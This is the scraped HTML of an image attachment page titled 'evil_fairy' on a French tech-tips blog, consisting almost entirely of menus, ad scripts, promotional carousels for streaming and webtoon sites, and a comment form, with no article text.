			<a aria-label="Streaming gratuit en ligne : comment sa marche ?" href="https://www.astuce-tech.com/streaming-gratuit-en-ligne/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/streaming-gratuit-film-et-serie-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Streaming gratuit en ligne" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/streaming-gratuit-en-ligne/">Streaming gratuit en ligne : comment sa marche ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">27 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Top Meilleurs films d&#8217;action en 2021 a ne pas manquer" href="https://www.astuce-tech.com/top-meilleurs-films-en-2021/" class="post-thumb"><img width="150" height="90" src="https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-films-en-2021.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="meilleurs films en 2021" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-films-en-2021.jpeg 400w, https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-films-en-2021-300x180.jpeg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/top-meilleurs-films-en-2021/">Top Meilleurs films d&#8217;action en 2021 a ne pas manquer</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">9 janvier 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger l’émulateur Xbox 360 (x360ce) dernière version [32&#038;64 Bits] avec configuration pour pc" href="https://www.astuce-tech.com/telecharger-x360ce-derniere-version/" class="post-thumb"><img width="150" height="79" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/2014-07-22-17_29_14-TocaEdit-Xbox-360-Controller-Emulator-2.0.2.160-Beta-2.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/2014-07-22-17_29_14-TocaEdit-Xbox-360-Controller-Emulator-2.0.2.160-Beta-2.png 666w, https://www.astuce-tech.com/wp-content/uploads/2019/10/2014-07-22-17_29_14-TocaEdit-Xbox-360-Controller-Emulator-2.0.2.160-Beta-2-300x158.png 300w, https://www.astuce-tech.com/wp-content/uploads/2019/10/2014-07-22-17_29_14-TocaEdit-Xbox-360-Controller-Emulator-2.0.2.160-Beta-2-585x307.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-x360ce-derniere-version/">Télécharger l’émulateur Xbox 360 (x360ce) dernière version [32&#038;64 Bits] avec configuration pour pc</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">4 octobre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger Camtasia Studio Crack 2022 + clé d&#8217;activation" href="https://www.astuce-tech.com/telecharger-camtasia-studio-crack/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/06/camtasia-sutio-crack-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Télacharger camtasia sutio crack" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-camtasia-studio-crack/">Télécharger Camtasia Studio Crack 2022 + clé d&#8217;activation</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">6 juin 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="My Anime List : Banque de streaming Mangas Gratuit" href="https://www.astuce-tech.com/myanimelist/" class="post-thumb"><img width="150" height="81" src="https://www.astuce-tech.com/wp-content/uploads/2021/02/myanimelist.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="My Anime List" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/02/myanimelist.png 1919w, https://www.astuce-tech.com/wp-content/uploads/2021/02/myanimelist-300x162.png 300w, https://www.astuce-tech.com/wp-content/uploads/2021/02/myanimelist-1024x553.png 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/02/myanimelist-768x415.png 768w, https://www.astuce-tech.com/wp-content/uploads/2021/02/myanimelist-1536x830.png 1536w, https://www.astuce-tech.com/wp-content/uploads/2021/02/myanimelist-960x519.png 960w, https://www.astuce-tech.com/wp-content/uploads/2021/02/myanimelist-740x400.png 740w, https://www.astuce-tech.com/wp-content/uploads/2021/02/myanimelist-585x316.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/myanimelist/">My Anime List : Banque de streaming Mangas Gratuit</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">13 février 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger blur pc games torrent gratuit" href="https://www.astuce-tech.com/telecharger-blur-pc-games-torrent-gratuit/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/blur-free-download-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger blur PC Games Gratuit" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-blur-pc-games-torrent-gratuit/">Télécharger blur pc games torrent gratuit</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">20 février 2024</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li>
			
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Suivre</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://www.astuce-tech.com/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><a href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a><em class="delimiter">/</em><span class="current">evil_fairy</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.astuce-tech.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Comment acc\u00e9l\u00e9rer son t\u00e9l\u00e9phone qui est devenu lent","@id":"https:\/\/www.astuce-tech.com\/comment-accelerer-son-telephone-qui-est-devenu-lent\/"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">evil_fairy</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			
			<p class="attachment"><a href='https://www.astuce-tech.com/wp-content/uploads/2024/04/evil_fairy.jpg'><img width="274" height="300" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/evil_fairy-274x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2024/04/evil_fairy-274x300.jpg 274w, https://www.astuce-tech.com/wp-content/uploads/2024/04/evil_fairy.jpg 502w" sizes="(max-width: 274px) 100vw, 274px" /></a></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<h2 style="text-align: center;">À Découvrir sur Astuce-Tech</h2>
<br>
		<div data-elementor-type="section" data-elementor-id="5616" class="elementor elementor-5616">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c669249 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c669249" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c613668" data-id="c613668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f5ca45e elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f5ca45e" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/french-stream/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/french-stream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/sokroflix-films-series-hd-francais-gratuit/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/10/sokroflix.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/megastream-la-reference-pour-regarder-vos-series-preferees-en-streaming-vf-et-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/10/megastream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/jetanime-animes-et-mangas-en-streaming-gratuits/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/jetanime-390x220.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/wow-films/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/02/wow-films-en-streaming-gratuit.png)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9db5b59 elementor-widget elementor-widget-heading" data-id="9db5b59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Les meilleurs sites de streaming gratuits ici</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab1d532" data-id="ab1d532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f81c059 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f81c059" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-installer-whatsapp-sur-telephones-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-jeux-android-compatibles-manette/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-5-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-recuperer-des-photos-supprimees-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-2-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-application-pour-apprendre-langlais/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/applications-cours-de-langue-etrangere-1024x683-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/applications-pour-creer-un-logo-professionnel-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/iStock-862687622-780x470.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-connaitre-sa-carte-graphique/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/top-10-meilleurs-anime-2023/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/creer-une-cle-usb-bootable-facilement/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/Windows-11-USB-BOOTABLE-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/debloquer-une-cle-usb-protegee-en-ecriture/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/10/maxresdefault-24-780x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9a683c elementor-widget elementor-widget-heading" data-id="d9a683c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Deanofweb.com :Tech, Tuto et Astuces web</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35181e5" data-id="35181e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64bbd11 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="64bbd11" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-la-serie-netflix-dahmer-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/DAHMER-NETFLIX-SERIES-SEASON-1-WATCH-ONLINE-1200x675-1.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-chainsaw-man-en-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/date-de-sortie-episode-chainsaw-man-saison-1-quand-sort-la-suite-780x470.webp)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/telecharger-seven-deadly-sins-saison-2/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/the-seven-deadly-sins-photo-1189437-1024x481.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/bleach-larc-thousand-year-blood-war/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/maxresdefault-5-1024x576.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-blue-lock-saison-1-complet-en-vostfr-et-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/blue-lock-anime-date-de-sortie-trailer-et-streaming-les-infos-1024x576.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0426ef2 elementor-widget elementor-widget-heading" data-id="0426ef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Telechargement en streaming films et series</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9f2ae5" data-id="d9f2ae5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad885ce elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="ad885ce" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-ma-noona-la-proprio/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/My-landlady-noona-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-campus-today-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Campus-Today.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-welcome-to-kids-cafe-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Kids-Cafe-Moms-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-lucky-guy/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Lucky-Guy-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-la-clinique-rose-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/08/One-shot-men-clinic-720x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2f7f3e elementor-widget elementor-widget-heading" data-id="a2f7f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Tout vos webtoons adulte en telechargement ici</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display: block;" data-ad-format="autorelaxed" data-ad-client="ca-pub-6342811780677174" data-ad-slot="4715077078"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>

</div>
<!-- AI CONTENT END 2 -->

			
		</div><!-- .entry-content /-->

		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-04-07T11:13:36+01:00","datePublished":"2024-04-07T11:13:36+01:00","dateModified":"2024-04-07T11:13:36+01:00","headline":"evil_fairy","name":"evil_fairy","keywords":[],"url":"https:\/\/www.astuce-tech.com\/comment-accelerer-son-telephone-qui-est-devenu-lent\/evil_fairy\/","description":"","copyrightYear":"2024","articleSection":[],"articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"Astuce Web et TIC","logo":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/08\/astuce-tech-logo-2.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.astuce-tech.com\/comment-accelerer-son-telephone-qui-est-devenu-lent\/evil_fairy\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"doyen","url":"https:\/\/www.astuce-tech.com\/author\/gex-lemilion\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2024\/04\/evil_fairy.jpg","width":1200,"height":550}}</script>
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">Laisser une réponse</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/comment-accelerer-son-telephone-qui-est-devenu-lent/evil_fairy/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.astuce-tech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='7432' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="ai_widget-18" class="container-wrapper widget ai_widget"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
